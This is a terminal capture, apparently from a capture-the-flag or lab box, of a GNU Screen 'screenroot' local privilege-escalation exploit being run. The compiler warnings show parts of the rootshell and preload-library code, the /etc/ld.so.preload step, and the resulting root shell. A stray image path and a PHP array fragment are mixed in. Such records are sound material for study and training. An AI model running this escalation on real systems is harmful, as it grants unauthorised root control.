 donald@DatabaseServer:~$ ./exploit.sh
~ gnu/screenroot ~
Use the host parameter<pre>Array ( ) </pre>
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
7 | chmod("/tmp/rootshell", 04755);
| ^~~~~
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
3 | setuid(0);
| ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
4 | setgid(0);
| ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
5 | seteuid(0);
| ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
6 | setegid(0);
| ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
7 | execvp("/bin/sh", NULL, NULL);
| ^~~~~~
/tmp/rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declarati
on-mismatch]
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-donald.
# id
uid=0(root) gid=0(root) groups=0(root),1000(donald)
# whoami
root
#